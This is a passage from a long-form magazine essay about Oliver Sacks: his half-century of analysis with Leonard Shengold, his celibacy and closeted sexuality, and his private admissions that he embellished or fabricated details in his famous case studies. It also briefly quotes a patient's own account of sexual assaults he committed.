,” he wrote in his journal. He regarded Shengold as “a sort of analytic machine.” But gradually Sacks came to feel that “I love him, and need him; that I need him—and
love
him.” He had planned to stay in New York City only for a few years, but he kept delaying his return to England so that he could reach “a terminable point in my analysis.” Shengold, who would eventually publish ten books about psychoanalysis, wrote that therapy requires a “long period of working through”—a term he defined as the “need to repeat emotional conflicts over and over in life” until the patient has the “freedom to own what is there to be felt.”
Sacks saw Shengold for half a century. In that time, Sacks became one of the world’s most prominent neurologists and a kind of founding father of medical humanities—a discipline that coalesced in the seventies, linking healing with storytelling. But the freedom that Shengold’s analysis promised was elusive. After Vincze, Sacks did not have another relationship for forty-four years. He seemed to be doing the “working through” at a remove—again and again, his psychic conflicts were displaced onto the lives of his patients. He gave them “some of
my own powers
, and some of
my
phantasies too,” he wrote in his journal. “I write out symbolic versions of myself.”
During Sacks’s neurology internship, in San Francisco, his childhood friend Eric Korn warned him that the residents at his hospital could sense he was gay. “For God’s sake, exercise what seems to you immoderate caution,” Korn wrote, in 1961. “Compartmentalize your life. Cover your tracks. Don’t bring in the wrong sort of guests to the hospital, or sign your name and address to the wrong sort of register.” He encouraged Sacks to read “Homosexuality: Disease or Way of Life?,” a best-selling book by Edmund Bergler, who argued that homosexuality was an “illness as painful, as unpleasant and as disabling as any other serious affliction,” but one that psychoanalysis could cure. “The book is full of interest,” Korn wrote. “He claims a potential 100% ‘cures’ (a term he chooses to employ because he knows it teases) which is worth investigating perhaps.”
Freud characterized homosexuality as a relatively normal variant of human behavior, but when psychoanalysis came to the United States, in the postwar years, homophobia took on new life. The historian Dagmar Herzog has described how, in the U.S., “reinventing psychoanalysis and reinventing homophobia went hand in hand.” Faced with men who persisted in their love for other men, American analysts commonly proposed celibacy as a stopgap solution. In the historian Martin Duberman’s memoir “
Cures
,” he writes that his psychoanalyst instructed him to “take the veil”—live celibately—so that he could be cured of his desire for men. Duberman agreed to these terms. The best he could get, he thought, was sublimation: instead of enjoying an “affective life,” he would make “some contribution to the general culture from which I was effectively barred.” Sacks, who was closeted until he was eighty, also followed this course.
Shengold had portraits of Charles Dickens, William Shakespeare, and Sigmund Freud in his office, on the Upper East Side. Like Sacks, he came from a literary Jewish family. He seemed deeply attuned to Sacks’s creative life, which took the form of ecstatic surges of literary inspiration followed by months of sterility and depression. “Do your best to enjoy and to work—it is the power of your mind that is
crucial
,” Shengold wrote when Sacks was on a visit with his family in England. Sacks wrote in his journal that he’d dreamed he overheard Shengold telling someone, “Oliver is lacking in proper self-respect; he has never really appreciated himself, or appreciated others’ appreciation of him. And yet, in his way, he is not less gifted than Auden was.” Sacks woke up flushed with embarrassment and pleasure.
Sacks in 1987. He became the modern master of the case study. “I write out symbolic versions of myself,” he wrote.
Photograph by Lowell Handler
Unlike many of his contemporaries, Shengold was not a doctrinaire thinker, but he was still susceptible to psychoanalytic fashions. Reflecting on how he might have viewed living openly as a gay man at that time, Shengold’s daughter, Nina, told me, “I don’t know that was a door that Dad necessarily had wide open.” In several books and papers, Shengold, a prolific reader of Western literature, tried to understand the process by which troubled people sublimate their conflicts into art. In his 1988 book, “
Halo in the Sky: Observations on Anality and Defense
,” Shengold wrote about the importance of transforming “anal-sadistic drives”—he used the anus as a metaphor for primitive, dangerous impulses—into “adaptive and creative ‘making.’ ” When Sacks read the book, he wrote in his journal that it “made me feel I was ‘lost in anality’ (whatever this means).”
Before Vincze, Sacks had been in love with a man named Mel Erpelding, who once told him, Sacks wrote, that he “oozed sexuality, that it poured out through every pore, that I was alive and vibrant with sexuality (a positive-admiring way of putting things), but also that I was reeking and toxic with it.” (Erpelding, who ended up marrying a woman, never allowed his relationship with Sacks to become sexual.) In his early years of therapy, in the late sixties, Sacks resolved that he would give up both drugs and sex. It’s doubtful that Shengold encouraged his celibacy, but he may have accepted that sexual abstinence could be productive, at least for a time. Richard Isay, the first openly gay member of the American Psychoanalytic Association, said that, in the seventies, he’d “rationalized that maturity and mental health demanded the sublimation of sexual excitement in work.” Sacks told a friend, “Shengold is fond of quoting Flaubert’s words ‘the mind has its erections too.’ ”
For Sacks, writing seemed almost physiological, like sweating—an involuntary response to stimuli. He routinely filled a whole journal in two days. “Should I then
put down my pen
, my interminable Journal (for this is but a fragment of the journal I have kept all my life),” he asked, “and ‘start living’ instead?” The answer was almost always no. Sometimes Sacks, who would eventually publish sixteen books, wrote continuously in his journal for six hours. Even when he was driving his car, he was still writing—he set up a tape recorder so that he could keep developing his thoughts, which were regularly interrupted by traffic or a wrong turn. Driving through Manhattan one day in 1975, he reflected on the fact that his closets, stuffed with pages of writing, resembled a “grave bursting open.”
By the late sixties, Sacks had become, he wrote, “almost a monk in my asceticism and devotion to work.” He estimated that he produced a million and a half words a year. When he woke up in the middle of the night with an erection, he would cool his penis by putting it in orange jello. He told Erpelding, “I partly accept myself as a celibate and a cripple, but partly—and this is . . . the wonder of sublimation—am able to
transform
my erotic feelings into other sorts of love—love for my patients, my work, art, thought.” He explained, “I keep my distance from people, am always courteous, never close. For me (as perhaps for you) there is almost no room, no moral room.”
“I have some hard ‘confessing’ to do—if not in public, at least to Shengold—and myself,” Sacks wrote in his journal, in 1985. By then, he had published four books—“
Migraine
,” “
Awakenings
,” “
A Leg to Stand On
,” and “
The Man Who Mistook His Wife for a Hat
”—establishing his reputation as “our modern master of the case study,” as the
Times
put it. He rejected what he called “pallid, abstract knowing,” and pushed medicine to engage more deeply with patients’ interiority and how it interacted with their diseases. Medical schools began creating programs in medical humanities and “narrative medicine,” and a new belief took hold: that an ill person has lost narrative coherence, and that doctors, if they attend to their patients’ private struggles, could help them reconstruct a new story of their lives. At Harvard Medical School, for a time, students were assigned to write a “book” about a patient. Stories of illness written by physicians (and by patients) began proliferating, to the point that the medical sociologist Arthur Frank noted, “ ‘Oliver Sacks’ now designates not only a specific physician author but also a . . . genre—a distinctively recognizable form of storytelling.”
But, in his journal, Sacks wrote that “a sense of hideous criminality remains (psychologically) attached” to his work: he had given his patients “powers (starting with powers of speech) which they do not have.” Some details, he recognized, were “pure fabrications.” He tried to reassure himself that the exaggerations did not come from a shallow place, such as a desire for fame or attention. “The impulse is both ‘purer’—and deeper,” he wrote. “It is not merely or wholly a
projection
—nor (as I have sometimes, ingeniously-disingenuously, maintained) a mere ‘sensitization’ of what I know so well in myself. But (if you will) a
sort of autobiography
.” He called it “
symbolic
‘exo-graphy.’ ”
Sacks had “misstepped in this regard, many many times, in ‘Awakenings,’ ” he wrote in another journal entry, describing it as a “source of severe, long-lasting, self-recrimination.” In the
book
, published in 1973, he startled readers with the depth of his compassion for some eighty patients at Beth Abraham Hospital, in the Bronx, who had survived an epidemic of encephalitis lethargica, a mysterious, often fatal virus that appeared around the time of the First World War. The patients had been institutionalized for decades, in nearly catatonic states. At the time, the book was met with silence or skepticism by other neurologists—Sacks had presented his findings in a form that could not be readily replicated, or extrapolated from—but, to nonspecialists, it was a masterpiece of medical witnessing. The
Guardian
would
name
it the twelfth-best nonfiction book of all time.
“My handwriting is better than your finger-writing.”
Cartoon by William Haefeli
Sacks spent up to fifteen hours a day with his patients, one of the largest groups of post-encephalitic survivors in the world. They were “mummified,” like “living statues,” he observed. A medicine called L-dopa, which elevates the brain’s dopamine levels, was just starting to be used for Parkinson’s disease, on an experimental basis, and Sacks reasoned that his patients, whose symptoms resembled those of Parkinson’s, could benefit from the drug. In 1969, within days of giving his patients the medication, they suddenly “woke up,” their old personalities intact. Other doctors had dismissed these patients as hopeless, but Sacks had sensed that they still had life in them—a recognition that he understood was possible because he, too, felt as if he were “buried alive.”
In “
Awakenings
,” Sacks writes about his encounters with a man he calls Leonard L. “What’s it like being the way you are?” Sacks asks him the first time they meet. “Caged,” Leonard replies, by pointing to letters of the alphabet on a board. “Deprived. Like Rilke’s ‘Panther’ ”—a reference to a poem by Rainer Maria Rilke about a panther pacing repetitively in cramped circles “around a center / in which a mighty will stands paralyzed.”
When Sacks was struggling to write his first book, “
Migraine
,” he told a friend that he felt like “Rilke’s image of the caged panther, stupefied, dying, behind bars.” In a letter to Shengold, he repeated this image. When Sacks met Leonard, he jotted down elegant observations in his chart (“Quick and darting eye movements are at odds with his general petrified immobility”), but there is no mention of Leonard invoking the Rilke poem.
In the preface to “
Awakenings
,” Sacks acknowledges that he changed circumstantial details to protect his patients’ privacy but preserved “what is important and essential—the real and full presence of the patients themselves.” Sacks characterizes Leonard as a solitary figure even before his illness: he was “continually buried in books, and had few or no friends, and indulged in none of the sexual, social, or other activities common to boys of his age.” But, in an autobiography that Leonard wrote after taking L-dopa, he never mentions reading or writing or being alone in those years. In fact, he notes that he spent all his time with his two best friends—“We were inseparable,” he writes. He also recalls raping several people. “We placed our cousin over a chair, pulled down her pants and inserted our penises into the crack,” he writes on the third page, in the tone of an aging man reminiscing on better days. By page 10, he is describing how, when he babysat two girls, he made one of them strip and then “leaped on her. I tossed her on her belly and pulled out my penis and placed it between her buttocks and started to screw her.”
Leonard Shengold, Sacks’s psychoanalyst.
Photograph courtesy Nina Shengold
In “
Awakenings
,” Sacks has cleansed his patient’s history of sexuality. He depicts him as a man of “most unusual intelligence, cultivation, and sophistication”—the “ ‘ideal’ patient.” L-dopa may have made Leonard remember his childhood in a heightened sexual register—his niece and nephew, who visited him at the hospital until his death, in 1981, told me that the drug had made him very sexual. But they said that he had been a normal child and adolescent, not a recluse who renounced human entanglement for a life of the mind.
Sacks finished writing “Awakenings” rapidly in the weeks after burying his mother, who’d died suddenly, at the age of seventy-seven. He felt “a great open torrent—and
release
,” he wrote in his journal. “It seems to be surely significant that ‘Awakenings’ finally came forth from me like a cry after the death of my own mother.” He referred to the writing of the book as his “Great Awakening,” the moment he “came out.” He doesn’t mention another event of significance: his patients had awakened during the summer of the Stonewall riots, the beginning of the gay-rights movement.
Shengold once told Sacks that he had “never met anyone less affected by gay liberation.” (Shengold supported his own son when he came out as gay, in the eighties.) Sacks agreed with the characterization. “I remain resolutely locked in my cell despite the dancing at the prison gates,” he said, in 1984.
In “Awakenings,” his patients are at first overjoyed by their freedom; then their new vitality becomes unbearable. As they continue taking L-dopa, many of them are consumed by insatiable desires. “L-DOPA is wanton, egotistical power,” Leonard says in the book. He injures his penis twice and tries to suffocate himself with a pillow. Another patient is so aroused and euphoric that she tells Sacks, “My blood is champagne”—the phrase Sacks used to describe himself when he was in love with Vincze. Sacks begins tapering his patients’ L-dopa, and taking some of them off of it completely. The book becomes a kind of drama about dosage: an examination of how much aliveness is tolerable, and at what cost. Some side effects of L-dopa, like involuntary movements and overactivity, have been well documented, but it’s hard not to wonder if “Awakenings” exaggerates the psychological fallout—Leonard becomes so unmanageable that the hospital moves him into a “punishment cell”—as if Sacks is reassuring himself that free rein of the libido cannot be sustained without grim consequence.
After “Awakenings,” Sacks intended his next book to be about his work with young people in a psychiatric ward at Bronx State Hospital who had been institutionalized since they were children. The environment reminded Sacks of a boarding school where he had been sent, between the ages of six and nine, during the Second World War. He was one of four hundred thousand children evacuated from London without their parents, and he felt abandoned. He was beaten by the headmaster and bullied by the other boys. The ward at Bronx State “exerted a sort of spell on me,” Sacks wrote in his journal, in 1974. “I lost my footing of proper sympathy and got sucked, so to speak, into an improper ‘perilous condition’ of identification to the patients.”
Shengold wrote several papers and books about a concept he called “soul murder”—a category of childhood trauma that induces “a hypnotic living-deadness, a state of existing ‘as if’ one were there.” Sacks planned to turn his work at Bronx State into a book about “ ‘SOUL MURDER’ and ‘SOUL SURVIVAL,’ ” he wrote. He was especially invested in two young men on the ward whom he thought he was curing. “The miracle-of-recovery started to occur in and through their relation to me (our relation and feelings
to each other
, of course),” he wrote in his journal. “We had to meet in a passionate subjectivity, a sort of collaboration or communication which transcended the Socratic relation of teacher-and-pupil.”
In a spontaneous creative burst lasting three weeks, Sacks wrote twenty-four essays about his work at Bronx State which he believed had the “beauty, the intensity, of Revelation . . . as if I was coming to know, once again, what I knew as a child, that sense of Dearness and Trust I had lost for so long.” But in the ward he sensed a “dreadful silent tension.” His colleagues didn’t understand the attention he was lavishing on his patients—he got a piano and a Ping-Pong table for them and took one patient to the botanical garden. Their suspicion, he wrote in his journal, “centred on the unbearability of my uncategorizability.” As a middle-aged man living alone—he had a huge beard and dressed eccentrically, sometimes wearing a black leather shirt—Sacks was particularly vulnerable to baseless innuendo. In April, 1974, he was fired. There had been rumors that he was molesting some of the boys.
That night, Sacks tore up his essays and then burned them. “Spite! Hate! Hateful spite!” he wrote in his journal shortly after. “And now I am empty—empty handed, empty hearted, desolate.”
The series of events was so distressing that even writing about it in his journal made Sacks feel that he was about to die. He knew that he should shrug off the false accusations as “vile idle gossip thrown by tiddlers and piddlers,” he wrote. But he couldn’t, because of “the
parental
accusation which I have borne—a Kafka-esque cross, guilt without crime, since my earliest days.”
The historian of medicine Henri Ellenberger observed that psychiatry owes its development to two intertwined dynamics: the neuroses of its founders—in trying to master their own conflicts, they came to new insights and forms of therapy—and the prolonged, ambiguous relationships they had with their patients. The case studies of these relationships, Ellenberger wrote, tended to have a distinct arc: psychiatrists had to unravel their patients’ “pathogenic secret,” a hidden source of hopelessness, in order to heal them.
Sacks’s early case studies also tended to revolve around secrets, but wonderful ones. Through his care, his patients realized that they had hidden gifts—for music, painting, writing—that could restore to them a sense of wholeness. The critic Anatole Broyard,
recounting
his cancer treatment in the
Times Magazine
in 1990, wrote that he longed for a charismatic, passionate physician, skilled in “empathetic witnessing.” In short, he wrote, a doctor who “would resemble Oliver Sacks.” He added, “He would see the genius of my illness.”
It speaks to the power of the fantasy of the magical healer that readers and publishers accepted Sacks’s stories as literal truth. In a letter to one of his three brothers, Marcus, Sacks enclosed a copy of “
The Man Who Mistook His Wife for a Hat
,” which was published in 1985, calling it a book of “fairy tales.” He explained that “these odd Narratives—half-report, half-imagined, half-science, half-fable, but with a fidelity of their own—are what
I
do, basically, to keep MY demons of boredom and loneliness and despair away.” He added that Marcus would likely call them “confabulations”—a phenomenon Sacks explores in a chapter about a patient who could retain memories for only a few seconds and must “
make
meaning, in a desperate way, continually inventing, throwing bridges of meaning over abysses,” but the “bridges, the patches, for all their brilliance . . . cannot do service for reality.”
Sacks was startled by the success of the book, which he had dedicated to Shengold, “my own mentor and physician.” It became an international best-seller, routinely assigned in medical schools. Sacks wrote in his journal,
Guilt has been
much
greater since ‘Hat’ because of (among other things)
My lies,
falsification
He pondered the phrase “art is the lie that tells the truth,” often attributed to Picasso, but he seemed unconvinced. “I think I have to thrash this out with Shengold—it is killing me, soul-killing me,” he wrote. “My ‘cast of characters’ (for this is what they become) take on an almost
Dickensian
quality.”
Sacks once told a reporter that he hoped to be remembered as someone who “bore witness”—a term often used within medicine to describe the act of accompanying patients in their most vulnerable moments, rather than turning away. To bear witness is to recognize and respond to suffering that would otherwise go unseen. But perhaps bearing witness is incompatible with writing a story about it. In his journal, after a session with a patient with Tourette’s syndrome, Sacks describes the miracle of being “enabled to ‘feel’—that is, to imagine, with all the powers of my head and heart—how it felt to be another human being.” Empathy tends to be held up as a moral end point, as if it exists as its own little island of good work. And yet it is part of a longer transaction, and it is, fundamentally, a projection. A writer who imagines what it’s like to exist as another person must then translate that into his own idiom—a process that Sacks makes particularly literal.
“I’ll tell you what you are saying,” Sacks told a woman with an I.Q. of around 60 whose grandmother had just died. “You want to go down below and join your dead grandparents down in the Kingdom of Death.” In the conversation, which Sacks recorded, the patient becomes more expressive under the rare glow of her doctor’s sustained attention, and it’s clear that she is fond of him. But he is so excited about her words (“One feels that she is voicing universal symbols,” he says in a recording, “symbols which are infinite in meaning”) that he usurps her experience.
“I know, in a way, you don’t feel like living,” Sacks tells her, in another recorded session. “Part of one feels dead inside, I know, I know that. . . . One feels that one wants to die, one wants to end it, and what’s the use of going on?”
“I don’t mean it in that way,” she responds.
“I know, but you do, partly,” Sacks tells her. “I know you have been lonely all your life.”
Cartoon by Michael Maslin
The woman’s story is told, with details altered, in a chapter in “Hat” titled “Rebecca.” In the essay, Rebecca is transformed by grief for her grandmother. She reminds Sacks of Chekhov’s Nina, in “The Seagull,” who longs to be an actress. Though Nina’s life is painful and disappointing, at the end of the play her suffering gives her depth and strength. Rebecca, too, ends the story in full flower. “Rather suddenly, after her grandmother’s death,” Sacks writes, she becomes decisive, joining a theatre group and appearing to him as “a complete person, poised, fluent,” a “natural poet.” The case study is presented as an ode to the power of understanding a patient’s life as a narrative, not as a collection of symptoms. But in the transcripts of their conversations—at least the ones saved from the year that followed, as well as Sacks’s journals from that period—Rebecca never joins a theatre group or emerges from her despair. She complains that it’s “better that I shouldn’t have been born,” that she is “useless,” “good for nothing,” and Sacks vehemently tries to convince her that she’s not. Instead of bearing witness to her reality, he reshapes it so that she, too, awakens.
Some of the most prominent nonfiction writers of Sacks’s era (
Joseph Mitchell
,
A. J. Liebling
,
Ryszard Kapuściński
) also took liberties with the truth, believing that they had a higher purpose: to illuminate the human condition. Sacks was writing in that spirit, too, but in a discipline that depends on reproducible findings. The “most flagrant example” of his distortions, Sacks wrote in his journal, was in one of the last chapters of “Hat,” titled “The Twins,” about twenty-six-year-old twins with autism who had been institutionalized since they were seven. They spend their days reciting numbers, which they “savored, shared” while “closeted in their numerical communion.” Sacks lingers near them, jotting down the numbers, and eventually realizes that they are all prime. As a child, Sacks used to spend hours alone, trying to come up with a formula for prime numbers, but, he wrote, “I never found any Law or Pattern for them—and this gave me an intense feeling of Terror, Pleasure, and—Mystery.” Delighted by the twins’ pastime, Sacks comes to the ward with a book of prime numbers which he’d loved as a child. After offering his own prime number, “they drew apart slightly, making room for me, a new number playmate, a third in their world.” Having apparently uncovered the impossible algorithm that Sacks had once wished for, the twins continue sharing primes until they’re exchanging ones with twenty digits. The scene reads like a kind of dream: he has discovered that human intimacy has a decipherable structure, and identified a hidden pattern that will allow him to finally join in.
Before Sacks met them, the twins had been extensively studied because of their capacity to determine the day of the week on which any date in the calendar fell. In the sixties, two papers in the
American Journal of Psychiatry
provided detailed accounts of the extent of their abilities. Neither paper mentioned a gift for prime numbers or math. When Sacks wrote Alexander Luria, a Russian neuropsychologist, about his work with the twins, in 1973, he also did not mention any special mathematical skills. In 2007, a psychologist with a background in learning theory published a short article in the
Journal of Autism and Developmental Disorders
, challenging Sacks’s assertion that these twins could spontaneously generate large prime numbers. Because this is not something that humans can reliably do, Sacks’s finding had been widely cited, and was theoretically “important for not only psychologists but also for all scientists and mathematicians,” the psychologist wrote. (The psychologist had contacted Sacks to ask for the title of his childhood book of prime numbers, because he couldn’t find a book of that description, but Sacks said that it had been lost.) Without pointing to new evidence, another scientist wrote in Sacks’s defense, describing his case study as “the most compelling account of savant numerosity skills” and arguing, “This is an example of science at the frontier, requiring daring to advance new interpretations of partial data.”
After the publication of “Hat,” when Sacks was fifty-two years old, he wrote his friend Robert Rodman, a psychoanalyst, that “Shengold suggested, with some hesitancy, some months ago, that I should consider going
deeper
with him.” He added, “He also observes that I don’t complain, say, of sexual deprivation—though this is absolute.” At first, Sacks was worried that Shengold was preparing to dismiss him from treatment: “I’ve done all I can for you—now manage on your own!” Then he felt hopeful that he didn’t need to assume that “boredom-depression-loneliness-cutoffness” would define the rest of his life. He was also moved that, after twenty years, Shengold still considered him “worth extra work.”
But Sacks was shaken by the idea that they’d only been skimming the surface. He looked back through his notebooks and noticed “a perceptible decline in concern and passion,” which he felt had also dulled the quality of his thought. “Is the superficiality of my work, then, due to superficiality of relationships—to running away from whatever has deeper feeling and meaning?” he asked Rodman. “Is this perhaps spoken of, in a camouflaged way, when I describe the ‘superficialization’ of various patients?” As an example, he referenced an essay in “Hat” about a woman with a cerebral tumor. She was intelligent and amusing but seemed not to care about anyone. “Was this the ‘cover’ of some unbearable emotion?” he writes in the essay.
Sacks felt that Shengold was the reason he was still alive, and that he should go further with him. “What have I to lose?” he asked Rodman. But, he wrote, “what one has to lose, of course, may be just that quasi-stable if fragile ‘functioning’ . . . so there is reason to hesitate.” Going deeper would also mean more fully submitting to someone else’s interpretation, experiencing what he asked of his own patients; Rodman proposed that Sacks was “afraid of the enclosure of analysis, of being reduced and fixed with a formulated phrase.”
Sacks and his partner, Bill Hayes.
Photograph courtesy Oliver Sacks Foundation
In the early eighties, Lawrence Weschler, then a writer for
The New Yorker
, began working on a biography of Sacks. Weschler came to feel that Sacks’s homosexuality was integral to his work, but Sacks didn’t want his sexuality mentioned at all, and eventually asked him to stop the project. “I have lived a life wrapped in concealment and wracked by inhibition, and I can’t see that changing now,” he told Weschler. In his journal, Sacks jotted down thoughts to share with Weschler on the subject: “My ‘sex life’ (or lack of it) is, in a sense
irrelevant
to the . . . sweep of my
mind
.” In another entry, he wrote that the Freudian term “sublimation” diminished the process he’d undergone. When he was still having sex, as a young man in California, he used to sheath his body in leather gear, so he was “totally encased, enclosed,” his real self sealed in a kind of “black box.” He wrote, “I have,
in a sense
, ‘outgrown’ these extraordinary, almost
convulsive
compulsions—but this detachment has been made possible by
incorporating
them into a vast and comprehending view of the world.” (Weschler became close friends with Sacks, and, after Sacks died, published a “biographical memoir” titled “And How Are
You
, Dr. Sacks?”)
It’s unclear whether Sacks did “go deeper” with Shengold. In the late eighties, Sacks wrote in his journal that he was “scared, horrified (but, in an awful way, accepting or complaisant) about my non-life.” He likened himself to a “pithed and gutted creature.” Rather than living, he was managing a kind of “homeostasis.”
In 1987, Sacks had an intense friendship with a psychiatrist named Jonathan Mueller, with whom he briefly fell in love. Mueller, who was married to a woman, told me that he did not realize Sacks had romantic feelings for him. Sacks eventually moved on. But he felt that the experience had altered him. “I can read ‘love stories’ with empathy and understanding—I can ‘
enter into them
’ in a way which was impossible before,” he wrote in his journal. He perceived, in a new light, what it meant for his patients in “Awakenings” to glimpse the possibility of “liberation”: like him, he wrote, they were seeking “not merely a cure but an indemnification for the loss of their lives.”
By the nineties, Sacks seemed to ask less of himself, emotionally, in relation to his patients. He had started working with Kate Edgar, who’d begun as his assistant but eventually edited his writing, organized his daily life, and became a close friend. (Shengold had encouraged Sacks to find someone to assist with his work. “The secretary is certainly an important ‘ego-auxiliary,’ ” he wrote him in a letter.) Edgar was wary about the way Sacks quoted his patients—they were suspiciously literary, she thought—and she checked to make sure he wasn’t getting carried away. She spent hours with some of his patients, and, she told me, “I never caught him in anything like that, which actually surprises me.”
Weschler told me that Sacks used to express anxiety about whether he’d distorted the truth. Weschler would assure him that good writing is not a strict account of reality; there has to be space for the writer’s imagination. He said he told Sacks, “Come on, you’re extravagantly romanticizing how bad you are—just as much as you were extravagantly romanticizing what the patient said. Your mother’s accusing voice has taken over.” Weschler had gone to Beth Abraham Hospital to meet some of the patients from “Awakenings” and had been shaken by their condition. “There’s a lot of people shitting in their pants, drooling—the sedimentation of thirty years living in a warehouse,” he said. “His genius was to see past that, to the dignity of the person. He would talk to them for an hour, and maybe their eyes would brighten only once—the rest of the time their eyes were cloudy—but he would glom onto that and keep talking.”
After “Hat,” Sacks’s relationship with his subjects became more mediated. Most of them were not his patients; many wrote to him after reading his work, recognizing themselves in his books. There was a different power dynamic, because these people already believed that they had stories to tell. Perhaps the guilt over liberties he had taken in “Hat” caused him to curb the impulse to exaggerate. His expressions of remorse over “making up, ‘enhancing,’ etc,” which had appeared in his journals throughout the seventies and eighties, stopped. In his case studies, he used fewer and shorter quotes. His patients were far more likely to say ordinary, banal things, and they rarely quoted literature. They still had secret gifts, but they weren’t redeemed by them; they were just trying to cope.
In “
An Anthropologist on Mars
,” from 1992, a book of
case studies
about people compensating for, and adapting to, neurological conditions, some of the richest passages are the ones in which Sacks allows his incomprehension to become part of the portrait. In a chapter called “Prodigies,” he wants badly to connect with a thirteen-year-old boy named Stephen, who is autistic and has an extraordinary ability to draw, but Stephen resists Sacks’s attempts at intimacy. He will not allow himself to be romanticized, a refusal that Sacks ultimately accepts: “Is Stephen, or his autism, changed by his art? Here, I think, the answer is no.” In this new mode, Sacks is less inclined to replace Stephen’s unknowable experience with his own fantasy of it. He is open about the discomfort, and even embarrassment, of his multiple failures to reach him: “I had hoped, perhaps sentimentally, for some depth of feeling from him; my heart had leapt at the first ‘Hullo, Oliver!’ but there had been no follow-up.”
Mort Doran, a surgeon with
Tourette’s
syndrome whom Sacks profiled in “Anthropologist,” told me that he was happy with the way Sacks had rendered his life. He said that only one detail was inaccurate—Sacks had written that the brick wall of Doran’s kitchen was marked from Doran hitting it during Tourette’s episodes. “I thought, Why would he embellish that? And then I thought, Maybe that’s just what writers do.” Doran never mentioned the error to Sacks. He was grateful that Sacks “had the gravitas to put it out there to the rest of the world and say, ‘These people aren’t all nuts or deluded. They’re real people.’ ”
The wife in the title story of “Hat” had privately disagreed with Sacks about the portrayal of her husband, but for the most part Sacks appeared to have had remarkable relationships with his patients, corresponding with them for years. A patient called Ray, the subject of a 1981 piece about Tourette’s syndrome, told me that Sacks came to his son’s wedding years after his formal treatment had ended. Recalling Sacks’s death, he found himself suddenly crying. “Part of me left,” he said. “Part of my self was gone.”
A year after “Awakenings” was published, Sacks broke his leg in Norway, and Leonard L. and his mother wrote him a get-well letter. Thirty-two patients added their names, their signatures wavering. “Everybody had been counting the days for your return, so you can imagine the turmoil when they heard the news,” Leonard’s mother wrote. She explained that “most of the patients are not doing so well without your help and interest.” She added that Leonard “isn’t doing too well either.” When Leonard learned that Sacks wouldn’t be back, she said, “he shed enough tears to fill a bucket.”
Sacks spoke of “animating” his patients, as if lending them some of his narrative energy. After living in the forgotten wards of hospitals, in a kind of narrative void, perhaps his patients felt that some inaccuracies were part of the exchange. Or maybe they thought, That’s just what writers do. Sacks established empathy as a quality every good doctor should possess, enshrining the ideal through his stories. But his case studies, and the genre they helped inspire, were never clear about what they exposed: the ease with which empathy can slide into something too creative, or invasive, or possessive. Therapists—and writers—inevitably see their subjects through the lens of their own lives, in ways that can be both generative and misleading.
In his journal, reflecting on his work with Tourette’s patients, Sacks described his desire to help their illness “reach fruition,” so that they would become floridly symptomatic. “With my help and almost my collusion, they can extract the maximum possible from their sickness—maximum of knowledge, insight, courage,” he wrote. “Thus I will FIRST help them to get ill, to
experience
their illness with maximum intensity; and then,
only then
, will I help them get well!” On the next line, he wrote, “IS THIS MONSTROUS?” The practice came from a sense of awe, not opportunism, but he recognized that it made him complicit, as if their illness had become a collaboration. “An impulse both neurotic and intellectual (artistic) makes me
get the most out of suffering
,” he wrote. His approach set the template for a branch of writing and thinking that made it seem as if the natural arc of illness involved insight and revelation, and even some poetry, too.
In his journals, Sacks repeatedly complained that his life story was over. He had the “feeling that I have stopped doing, that doing has stopped, that life itself has stopped, that it is petering out in a sort of twilight of half-being,” he wrote, in 1987. His journals convey a sense of tangible boredom. He transcribed long passages from philosophers and theologists (Simone Weil, Søren Kierkegaard, Gottfried Wilhelm Leibniz, Dietrich Bonhoeffer) and embarked on disquisitions on the best definition of reality, the “metabolism of grace,” the “deep mystery of incubation.” His thoughts cast outward in many directions—notes for a thousand lectures—then tunnelled inward to the point of non-meaning. “Where Life is Free, Immaterial, full of Art,” he wrote, “the laws of life, of Grace, are those of
Fitness
.”
Sacks proposed various theories for why he had undergone what he called “psychic death.” He wondered if he had become too popular, merely a fuzzy symbol of compassionate care. “Good old Sacks—the House Humanist,” he wrote, mocking himself. He also considered the idea that his four decades of analysis were to blame. Was it possible, he wrote, that a “vivisection of inner life, however conceived, however subtle and delicate, may in fact destroy the very thing it examines?” His treatment with Shengold seemed to align with a life of “homeostasis”—intimacy managed through more and more language, in a contained, sterile setting, on Monday and Wednesday mornings, from 6:00 to 6:45
A
.
M
. They still referred to each other as “Dr. Sacks” and “Dr. Shengold.” Once, they ran into each other at a chamber concert. They were a few rows apart, but they didn’t interact. Occasionally, Shengold told his children that he “heard from the couch” about a good movie or play, but he never shared what happened in his sessions. They inferred that Sacks was their father’s patient after reading the dedication to him in “Hat.”
As Sacks aged, he felt as if he were gazing at people from the outside. But he also noticed a new kind of affection for humans—“homo sap.” “They’re quite complex (little) creatures (I say to myself),” he wrote in his journal. “They suffer, authentically, a good deal. Gifted, too. Brave, resourceful, challenging.”
Perhaps because love no longer appeared to be a realistic risk—he had now entered a “geriatric situation”—Sacks could finally confess that he craved it. “I keep being
stabbed
by love,” he wrote in his journal. “A look. A glance. An expression. A posture.” He guessed that he had at least five, possibly ten, more years to live. “I want to, I want to ••• I dare not say. At least not in writing.”
In 2008, Sacks had lunch with Bill Hayes, a forty-seven-year-old writer from San Francisco who was visiting New York. Hayes had never considered Sacks’s sexuality, but, as soon as they began talking, he thought, “Oh, my God, he’s gay,” he told me. They lingered at the table for much of the afternoon, connecting over their insomnia, among other subjects. After the meal, Sacks wrote Hayes a letter (which he never sent) explaining that relationships had been “a ‘forbidden’ area for me—although I am entirely sympathetic to
(indeed wistful and perhaps envious about)
other people’s relationships.”
A year later, Hayes, whose partner of seventeen years had died of a heart attack, moved to New York. He and Sacks began spending time together. At Sacks’s recommendation, Hayes started keeping a journal, too. He often wrote down his exchanges with Sacks, some of which he later published in a memoir, “Insomniac City.”
“It’s really a question of mutuality, isn’t it?” Sacks asked him, two weeks after they had declared their feelings for each other.
“Love?” Hayes responded. “Are you talking about love?”
“Yes,” Sacks replied.
Sacks began taking Hayes to dinner parties, although he introduced him as “my friend Billy.” He did not allow physical affection in public. “Sometimes this issue of not being out became very difficult,” Hayes told me. “We’d have arguments, and I’d say things like ‘Do you and Shengold ever talk about why you can’t come out? Or is all you ever talk about your dreams?’ ” Sacks wrote down stray phrases from his dreams on a whiteboard in his kitchen so that he could report on them at his sessions, but he didn’t share what happened in therapy.
Kate Edgar, who worked for Sacks for three decades, had two brothers who were gay, and for years she had advocated for gay civil rights, organizing Pride marches for her son’s school. She intentionally found an office for Sacks in the West Village so that he would be surrounded by gay men living openly and could see how normal it had become. She tended to hire gay assistants for him, for the same reason. “So I was sort of plotting on that level for some years,” she told me.
